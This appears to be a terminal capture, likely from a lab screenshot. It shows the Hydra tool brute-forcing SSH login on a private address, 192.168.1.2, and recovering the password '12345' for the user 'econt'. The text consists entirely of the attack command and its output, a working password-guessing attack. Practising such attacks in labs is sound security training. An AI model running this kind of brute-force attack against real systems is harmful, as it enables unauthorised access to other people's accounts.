 Mon 1 Sep - 18:30 ~
@unknown hydra -l econt -P wordlist.txt 192.168.1.2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-01 18:30:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:1/p:18), ~2 tries per task
[DATA] attacking ssh://192.168.1.2:22/
[22][ssh] host: 192.168.1.2 login: econt password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-01 18:30:31
Mon 1 Sep - 18:30 ~
@unknown